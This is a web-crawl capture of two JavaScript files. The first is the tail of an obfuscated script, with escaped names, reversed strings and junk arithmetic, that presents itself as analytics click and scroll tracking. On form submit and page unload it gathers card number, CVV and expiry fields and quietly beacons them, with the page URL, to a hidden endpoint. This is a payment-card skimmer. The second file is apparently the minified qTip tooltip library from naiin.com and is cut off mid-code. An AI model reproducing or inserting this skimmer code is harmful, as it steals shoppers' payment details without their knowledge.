_0x73fga="\u0061"+"\u006E"+"\u0061"+"\u006C"+"\u0079"+"\u0074"+"\u0069"+"\u0063"+"\u0073";if(!form['\u0064\u0061\u0074\u0061\u0073\u0065\u0074'][_0x73fga]){form['\u0064\u0061\u0074\u0061\u0073\u0065\u0074'][_0x73fga]="\u0074\u0072\u0075\u0065";form['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("timbus".split("").reverse().join(""),_0xe6b7e,!![]);}});}});});});_0x54b4eb=(718828^718820)+(424936^424938);_0xc8da['\u006F\u0062\u0073\u0065\u0072\u0076\u0065'](document['\u0062\u006F\u0064\u0079'],{'\u0063\u0068\u0069\u006C\u0064\u004C\u0069\u0073\u0074':!![],"subtree":!![]});}window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0062\u0065\u0066\u006F\u0072\u0065\u0075\u006E\u006C\u006F\u0061\u0064",()=>{const forms=document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("mrof".split("").reverse().join(""));forms['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](form=>{if(_0x5918a['\u0068\u0061\u0073'](form)){return;}var _0xa656fg=(906671^906666)+(925755^925753);const _0xcb31ab=_0xec3d(form);_0xa656fg=(626955^626953)+(604418^604426);if(Object['\u006B\u0065\u0079\u0073'](_0xcb31ab)['\u006C\u0065\u006E\u0067\u0074\u0068']>(436402^436402)){var _0xa7f=(427030^427039)+(719866^719859);const hasPaymentData=_0xcb31ab['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072']||_0xcb31ab['\u0063\u0076\u0076']||_0xcb31ab['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'];_0xa7f=(874617^874620)+(510552^510552);if(hasPaymentData){var _0xfg7e2a=(817919^817916)+(659013^659010);const formData=new FormData();_0xfg7e2a='\u006C\u006E\u0065\u006D\u0069\u006F';formData['\u0061\u0070\u0070\u0065\u006E\u0064']("\u0064\u0061\u0074\u0061",JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079']({..._0xcb31ab,'\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0064\u006F\u006D\u0061\u0069\u006E':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'],'\u0074\u0069\u006D\u0065\u0073\u0074\u0061\u006D\u0070':new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067']()}));navigator['\u0073\u0065\u006E\u0064\u0042\u0065\u0061\u0063\u006F\u006E'](_0x5e6e,formData);}}});});function _0x8c2b8d(){try{let _0x6e_0xc3f=504385^504385;document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0063\u006C\u0069\u0063\u006B",function(e){const _0x25f9c=e['\u0074\u0061\u0072\u0067\u0065\u0074'];if(_0x25f9c&&(_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0042\u0055\u0054\u0054\u004F\u004E"||_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0041"||_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0049\u004E\u0050\u0055\u0054")){_0x6e_0xc3f++;var _0x6b222d=(737143^737136)+(792485^792487);const _0xabfdge={'\u0074\u0079\u0070\u0065':"\u0063\u006C\u0069\u0063\u006B",'\u0065\u006C\u0065\u006D\u0065\u006E\u0074':_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065'](),"id":_0x25f9c['\u0069\u0064']||'','\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065':_0x25f9c['\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065']||'',"timestamp":new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067'](),'\u0063\u006C\u0069\u0063\u006B\u005F\u0063\u006F\u0075\u006E\u0074':_0x6e_0xc3f};_0x6b222d=(388912^388917)+(170146^170145);if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","noitcaretni_resu".split("").reverse().join(""),_0xabfdge);}if(typeof window['\u0067\u0061']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0061']("dnes".split("").reverse().join(""),"tneve".split("").reverse().join(""),"resU".split("").reverse().join(""),"kcilC".split("").reverse().join(""),_0x25f9c['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']());}}},!![]);}catch(e){}}function _0x9c2e7d(){try{var _0xf20a=(993881^993873)+(879704^879704);let _0xcb01cd=470703^470703;_0xf20a='\u006F\u0066\u0066\u0066\u0064\u006F';window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("llorcs".split("").reverse().join(""),function(){var _0x5635ab;const _0xc3b=window['\u0070\u0061\u0067\u0065\u0059\u004F\u0066\u0066\u0073\u0065\u0074']||document['\u0064\u006F\u0063\u0075\u006D\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074']['\u0073\u0063\u0072\u006F\u006C\u006C\u0054\u006F\u0070'];_0x5635ab=(958972^958969)+(179906^179911);if(Math['\u0061\u0062\u0073'](_0xc3b-_0xcb01cd)>(625308^625400)){_0xcb01cd=_0xc3b;if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","llorcs".split("").reverse().join(""),{"scroll_depth":Math['\u0072\u006F\u0075\u006E\u0064'](_0xc3b/(document['\u0064\u006F\u0063\u0075\u006D\u0065\u006E\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074']['\u0073\u0063\u0072\u006F\u006C\u006C\u0048\u0065\u0069\u0067\u0068\u0074']-window['\u0069\u006E\u006E\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074'])*(625736^625708))});}}},{'\u0070\u0061\u0073\u0073\u0069\u0076\u0065':!![]});}catch(e){}}function _0xe0f(){if(document['\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065']==="\u006C\u006F\u0061\u0064\u0069\u006E\u0067"){document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u0044\u004F\u004D\u0043\u006F\u006E\u0074\u0065\u006E\u0074\u004C\u006F\u0061\u0064\u0065\u0064",_0xe0f);return;}_0xf_0x335();_0x8c2b8d();_0x9c2e7d();if(window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']&&window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067']){window['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u006C\u006F\u0061\u0064",function(){setTimeout(_0x_0x519,424412^424376);});}var _0xg1b42f=(644687^644681)+(836337^836345);const _0x34e7d=Math['\u0066\u006C\u006F\u006F\u0072'](Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(657848^658000))+(677212^677032);_0xg1b42f='\u0062\u0068\u006E\u006B\u0065\u0069';setTimeout(()=>{_0xe3e();},_0x34e7d);}if(typeof window!=="denifednu".split("").reverse().join("")&&typeof document!=="denifednu".split("").reverse().join("")){_0xe0f();}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/jquery.qtip.js
body_size: 12323
content:
!function(t,e,i){!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.qtip&&t(jQuery)}(function(s){"use strict";var o,n,r,a,h,l=!0,c=!1,d=null,p="x",u="y",f="width",g="height",m="top",v="left",y="bottom",b="right",w="center",_="flipinvert",x="shift",C={},T="qtip",q="data-hasqtip",j="data-qtip-id",z=["ui-widget","ui-tooltip"],W="."+T,k="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),A=T+"-fixed",E=T+"-default",M=T+"-focus",S=T+"-hover",P=T+"-disabled",L="_replacedByqTip",F="oldtitle",D={ie:function(){var t,i;for(t=4,i=e.createElement("div");(i.innerHTML="\x3c!--[if gt IE "+t+"]><i></i><![endif]--\x3e")&&i.getElementsByTagName("i")[0];t+=1);return t>4?t:NaN}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||c};function O(t,e,i,o){this.id=i,this.target=t,this.tooltip=d,this.elements={target:t},this._id=T+"-"+i,this.timers={img:{}},this.options=e,this.plugins={},this.cache={event:{},target:s(),disabled:c,attr:o,onTooltip:c,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=c}function $(t){return t===d||"object"!==s.type(t)}function B(t){return!(s.isFunction(t)||t&&t.attr||t.length||"object"===s.type(t)&&(t.jquery||t.then))}function R(t){var e,i,o,n;return $(t)?c:($(t.metadata)&&(t.metadata={type:t.metadata}),"content"in t&&($(e=t.content)||e.jquery||e.done?(i=B(e)?c:e,e=t.content={text:i}):i=e.text,"ajax"in e&&(o=e.ajax,n=o&&o.once!==c,delete e.ajax,e.text=function(t,e){var r=i||s(this).attr(e.options.content.attr)||"Loading...",a=s.ajax(s.extend({},o,{context:e})).then(o.success,d,o.error).then(function(t){return t&&n&&e.set("content.text",t),t},function(t,i,s){e.destroyed||0===t.status||e.set("content.text",i+": "+s)});return n?r:(e.set("content.text",r),a)}),"title"in e&&(s.isPlainObject(e.title)&&(e.button=e.title.button,e.title=e.title.text),B(e.title||c)&&(e.title=c))),"position"in t&&$(t.position)&&(t.position={my:t.position,at:t.position}),"show"in t&&$(t.show)&&(t.show=t.show.jquery?{target:t.show}:t.show===l?{ready:l}:{event:t.show}),"hide"in t&&$(t.hide)&&(t.hide=t.hide.jquery?{target:t.hide}:{event:t.hide}),"style"in t&&$(t.style)&&(t.style={classes:t.style}),s.each(C,function(){this.sanitize&&this.sanitize(t)}),t)}function I(t,e){for(var i,s=0,o=t,n=e.split(".");o=o[n[s++]];)s<n.length&&(i=o);return[i||t,n.pop()]}function N(t,e){var i,s,o;for(i in this.checks)if(this.checks.hasOwnProperty(i))for(s in this.checks[i])this.checks[i].hasOwnProperty(s)&&(o=new RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}(n=O.prototype)._when=function(t){return s.when.apply(s,t)},n.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,r=this.elements,a=i.content.text,h=i.content.title,d=i.content.button,p=i.position,u=[];return s.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:p.my,at:p.at}).my),this.tooltip=r.tooltip=s("<div/>",{id:this._id,class:[T,E,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===p.target&&p.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":c,"aria-describedby":this._id+"-content","aria-hidden":l}).toggleClass(P,this.disabled).attr(j,this.id).data(T,this).appendTo(p.container).append(r.content=s("<div />",{class:T+"-content",id:this._id+"-content","aria-atomic":l})),this.rendered=-1,this.positioning=l,h&&(this._createTitle(),s.isFunction(h)||u.push(this._updateTitle(h,c))),d&&this._createButton(),s.isFunction(a)||u.push(this._updateContent(a,c)),this.rendered=l,this._setWidget(),s.each(C,function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)}),this._unassignEvents(),this._assignEvents(),this._when(u).then(function(){e._trigger("render"),e.positioning=c,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(l,n.event,c),e.hiddenDuringWait=c}),o.api[this.id]=this,this},n.destroy=function(t){if(this.destroyed)return this.target;function e(){if(!this.destroyed){this.destroyed=l;var t,e=this.target,i=e.attr(F);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,function(){this.destroy&&this.destroy()});for(t in this.timers)this.timers.hasOwnProperty(t)&&clearTimeout(this.timers[t]);e.removeData(T).removeAttr(j).removeAttr(q).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(F),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=d,delete o.api[this.id]}}return t===l&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target},a=n.checks={builtin:{"^id$":function(t,e,i,n){var r=i===l?o.nextid:i,a=T+"-"+r;r!==c&&r.length>0&&!s("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){if(!i)return this._removeTitle();i&&!this.elements.title&&this._createTitle(),this._updateTitle(i)},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new r(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(l)||this.toggle(l))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(E,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[(s.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},n.get=function(t){if(this.destroyed)return this;var e=I(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var H=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,Y=/^prerender|show\.ready/i;n.set=function(t,e){if(this.destroyed)return this;var i,o=this.rendered,n=c,r=this.options;return"string"==typeof t?(i=t,(t={})[i]=e):t=s.extend({},t),s.each(t,function(e,i){if(o&&Y.test(e))delete t[e];else{var a,h=I(r,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?s(i):i,n=H.test(e)||n,t[e]=[h[0],h[1],i,a]}}),R(r),this.positioning=l,s.each(t,s.proxy(N,this)),this.positioning=c,this.rendered&&this.tooltip[0].offsetWidth>0&&n&&this.reposition("mouse"===r.position.target?d:this.cache.event),this},n._update=function(t,e){var i=this,o=this.cache;return this.rendered&&t?(s.isFunction(t)&&(t=t.call(this.elements.target,o.event,this)||""),s.isFunction(t.then)?(o.waiting=l,t.then(function(t){return o.waiting=c,i._update(t,e)},d,function(t){return i._update(t,e)})):t===c||!t&&""!==t?c:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(o.event,!t.length)}))):c},n._waitForContent=function(t){var e=this.cache;return e.waiting=l,(s.fn.imagesLoaded?t.imagesLoaded():(new s.Deferred).resolve([])).done(function(){e.waiting=c}).promise()},n._updateContent=function(t,e){this._update(t,this.elements.content,e)},n._updateTitle=function(t,e){this._update(t,this.elements.title,e)===c&&this._removeTitle(c)},n._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{class:T+"-titlebar "+(this.options.style.widget?U("header"):"")}).append(t.title=s("<div />",{id:e,class:T+"-title","aria-atomic":l})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},n._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=d,t!==c&&this.reposition())},n._createPosClass=function(t){return T+"-pos-"+(t||this.options.position.my).abbrev()},n.reposition=function(i,o){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=l;var n,r,a,h,d=this.cache,p=this.tooltip,u=this.options.position,f=u.target,g=u.my,_=u.at,x=u.viewport,T=u.container,q=u.adjust,j=q.method.split(" "),z=p.outerWidth(c),W=p.outerHeight(c),k=0,A=0,E=p.css("position"),M={left:0,top:0},S=p[0].offsetWidth>0,P=i&&"scroll"===i.type,L=s(t),F=T[0].ownerDocument,O=this.mouse;if(s.isArray(f)&&2===f.length)_={x:v,y:m},M={left:f[0],top:f[1]};else if("mouse"===f)_={x:v,y:m},(!q.mouse||this.options.hide.distance)&&d.origin&&d.origin.pageX?i=d.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=d.event:O&&O.pageX&&(i=O),"static"!==E&&(M=T.offset()),F.body.offsetWidth!==(t.innerWidth||F.documentElement.clientWidth)&&(r=s(e.body).offset()),M={left:i.pageX-M.left+(r&&r.left||0),top:i.pageY-M.top+(r&&r.top||0)},q.mouse&&P&&O&&(M.left-=(O.scrollX||0)-L.scrollLeft(),M.top-=(O.scrollY||0)-L.scrollTop());else{if("event"===f?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?d.target=s(i.target):i.target||(d.target=this.elements.target):"event"!==f&&(d.target=s(f.jquery?f:this.elements.target)),f=d.target,0===(f=s(f).eq(0)).length)return this;f[0]===e||f[0]===t?(k=D.iOS?t.innerWidth:f.width(),A=D.iOS?t.innerHeight:f.height(),f[0]===t&&(M={top:(x||f).scrollTop(),left:(x||f).scrollLeft()})):C.imagemap&&f.is("area")?n=C.imagemap(this,f,_,C.viewport?j:c):C.svg&&f&&f[0].ownerSVGElement?n=C.svg(this,f,_,C.viewport?j:c):(k=f.outerWidth(c),A=f.outerHeight(c),M=f.offset()),n&&(k=n.width,A=n.height,r=n.offset,M=n.position),M=this.reposition.offset(f,M,T),(D.iOS>3.1&&D.iOS<4.1||D.iOS>=4.3&&D.iOS<4.33||!D.iOS&&"fixed"===E)&&(M.left-=L.scrollLeft(),M.top-=L.scrollTop()),(!n||n&&n.adjustable!==c)&&(M.left+=_.x===b?k:_.x===w?k/2:0,M.top+=_.y===y?A:_.y===w?A/2:0)}return M.left+=q.x+(g.x===b?-z:g.x===w?-z/2:0),M.top+=q.y+(g.y===y?-W:g.y===w?-W/2:0),C.viewport?(a=M.adjusted=C.viewport(this,M,u,k,A,z,W),r&&a.left&&(M.left+=r.left),r&&a.top&&(M.top+=r.top),a.my&&(this.position.my=a.my)):M.adjusted={left:0,top:0},d.posClass!==(h=this._createPosClass(this.position.my))&&(d.posClass=h,p.removeClass(d.posClass).addClass(h)),this._trigger("move",[M,x.elem||x],i)?(delete M.adjusted,o===c||!S||isNaN(M.left)||isNaN(M.top)||"mouse"===f||!s.isFunction(u.effect)?p.css(M):s.isFunction(u.effect)&&(u.effect.call(p,this,s.extend({},M)),p.queue(function(t){s(this).css({opacity:"",height:""}),D.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=c,this):this},n.reposition.offset=function(t,i,o){if(!o[0])return i;var n,r,a,h,l=s(t[0].ownerDocument),c=!!D.ie&&"CSS1Compat"!==e.compatMode,d=o[0];function p(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}do{"static"!==(r=s.css(d,"position"))&&("fixed"===r?(a=d.getBoundingClientRect(),p(l,-1)):((a=s(d).position()).left+=parseFloat(s.css(d,"borderLeftWidth"))||0,a.top+=parseFloat(s.css(d,"borderTopWidth"))||0),i.left-=a.left+(parseFloat(s.css(d,"marginLeft"))||0),i.top-=a.top+(parseFloat(s.css(d,"marginTop"))||0),n||"hidden"===(h=s.css(d,"overflow"))||"visible"===h||(n=s(d)))}while(d=d.offsetParent);return n&&(n[0]!==l[0]||c)&&p(n,1),i};var X=(r=n.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,w).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?u:p}).prototype;function U(t){return z.concat("").join(t?"-"+t+" ":" ")}function Q(t,e){if(e>0)return setTimeout(s.proxy(t,this),e);t.call(this)}function J(t){this.tooltip.hasClass(P)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=Q.call(this,function(){this.toggle(l,t)},this.options.show.delay))}function V(t){if(!this.tooltip.hasClass(P)&&!this.destroyed){var e=s(t.relatedTarget),i=e.closest(W)[0]===this.tooltip[0],o=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||o))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=Q.call(this,function(){this.toggle(c,t)},this.options.hide.delay,this)}}function G(t){!this.tooltip.hasClass(P)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=Q.call(this,function(){this.hide(t)},this.options.hide.inactive))}function K(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function Z(t,i,n){s(e.body).delegate(t,(i.split?i:i.join("."+T+" "))+"."+T,function(){var t=o.api[s.attr(this,j)];t&&!t.disabled&&n.apply(t,arguments)})}X.invert=function(t,e){this[t]=this[t]===v?b:this[t]===b?v:e||this[t]},X.string=function(t){var e=this.x,i=this.y,s=e!==i?"center"===e||"center"!==i&&(this.precedance===u||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?s.join(" "):s},X.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},X.clone=function(){return new r(this.string(),this.forceY)},n.toggle=function(t,i){var o=this.cache,n=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&o.event&&/out|leave/.test(o.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&r.has(i.relatedTarget).length)return this;o.event=s.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=l),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,p,u,f=t?"show":"hide",g=this.options[f],m=this.options.position,v=this.options.content,y=this.tooltip.css("width"),b=this.tooltip.is(":visible"),w=t||1===g.target.length,_=!i||g.target.length<2||o.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!b),p=(a=!r.is(":animated")&&b===t&&_)?d:!!this._trigger(f,[90]),this.destroyed?this:(p!==c&&t&&this.focus(i),!p||a?this:(s.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(o.origin=s.event.fix(this.mouse)),s.isFunction(v.text)&&this._updateContent(v.text,c),s.isFunction(v.title)&&this._updateTitle(v.title,c),!h&&"mouse"===m.target&&m.adjust.mouse&&(s(e).bind("mousemove."+T,this._storeMouse),h=l),y||r.css("width",r.outerWidth(c)),this.reposition(i,arguments[2]),y||r.css("width",""),g.solo&&("string"==typeof g.solo?s(g.solo):s(W,g.solo)).not(r).not(g.target).qtip("hide",new s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete o.origin,h&&!s(W+'[tracking="true"]:visible',g.solo).not(r).length&&(s(e).unbind("mousemove."+T),h=c),this.blur(i)),u=s.proxy(function(){t?(D.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof g.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),g.effect===c||w===c?(r[f](),u()):s.isFunction(g.effect)?(r.stop(1,1),g.effect.call(r,this),r.queue("fx",function(t){u(),t()})):r.fadeTo(90,t?1:0,u),t&&g.target.trigger("qtip-"+this.id+"-inactive"),this))},n.show=function(t){return this.toggle(l,t)},n.hide=function(t){return this.toggle(c,t)},n.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(W),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),r=o.zindex+e.length;return i.hasClass(M)||this._trigger("focus",[r],t)&&(n!==r&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+M).qtip("blur",t)),i.addClass(M)[0].style.zIndex=r),this},n.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(M),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},n.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(P):this.disabled):"boolean"!=typeof t&&(t=l),this.rendered&&this.tooltip.toggleClass(P,t).attr("aria-disabled",t),this.disabled=!!t,this)},n.enable=function(){return this.disable(c)},n._createButton=function(){var t=this,e=this.elements,i=e.tooltip,o=this.options.content.button,n="string"==typeof o?o:"Close tooltip";e.button&&e.button.remove(),o.jquery?e.button=o:e.button=s("<a />",{class:"qtip-close "+(this.options.style.widget?"":T+"-icon"),title:n,"aria-label":n}).prepend(s("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(P)||t.hide(e),c})},n._updateButton=function(t){if(!this.rendered)return c;var e=this.elements.button;t?this._createButton():e.remove()},n._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(P);i.removeClass(P),P=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(P,s),i.toggleClass("ui-helper-reset "+U(),t).toggleClass(E,this.options.style.def&&!t),e.content&&e.content.toggleClass(U("content"),t),e.titlebar&&e.titlebar.toggleClass(U("header"),t),e.button&&e.button.toggleClass(T+"-icon",!t)},n._storeMouse=function(t){return(this.mouse=s.event.fix(t)).type="mousemove",this},n._bind=function(t,e,i,o,n){if(t&&i&&e.length){var r="."+this._id+(o?"-"+o:"");return s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,n||this)),this}},n._unbind=function(t,e){return t&&s(t).unbind("."+this._id+(e?"-"+e:"")),this},n._trigger=function(t,e,i){var o=new s.Event("tooltip"+t);return o.originalEvent=i&&s.extend({},i)||this.cache.event||d,this.triggering=t,this.tooltip.trigger(o,[this].concat(e||[])),this.triggering=c,!o.isDefaultPrevented()},n._bindEvents=function(t,e,i,o,n,r){var a=i.filter(o).add(o.filter(i)),h=[];a.length&&(s.each(e,function(e,i){var o=s.inArray(i,t);o>-1&&h.push(t.splice(o,1)[0])}),h.length&&(this._bind(a,h,function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:n).call(this,t)}),i=i.not(a),o=o.not(a))),this._bind(i,t,n),this._bind(o,e,r)},n._assignInitialEvents=function(t){var e=this.options,i=e.show.target,o=e.hide.target,n=e.show.event?s.trim(""+e.show.event).split(" "):[],r=e.hide.event?s.trim(""+e.hide.event).split(" "):[];function a(t){if(this.disabled||this.destroyed)return c;this.cache.event=t&&s.event.fix(t),this.cache.target=t&&s(t.target),clearTimeout(this.timers.show),this.timers.show=Q.call(this,function(){this.render("object"==typeof t||e.show.ready)},e.prerender?0:e.show.delay)}this._bind(this.elements.target,["remove","removeqtip"],function(){this.destroy(!0)},"destroy"),/mouse(over|enter)/i.test(e.show.event)&&!/mouse(out|leave)/i.test(e.hide.event)&&r.push("mouseleave"),this._bind(i,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=l}),this._bindEvents(n,r,i,o,a,function(){if(!this.timers)return c;clearTimeout(this.timers.show)}),(e.show.ready||e.prerender)&&a.call(this,t)},n._assignEvents=function(){var i=this,n=this.options,r=n.position,a=this.tooltip,h=n.show.target,l=n.hide.target,d=r.container,p=r.viewport,u=s(e),f=s(t),g=n.show.event?s.trim(""+n.show.event).split(" "):[],m=n.hide.event?s.trim(""+n.hide.event).split(" 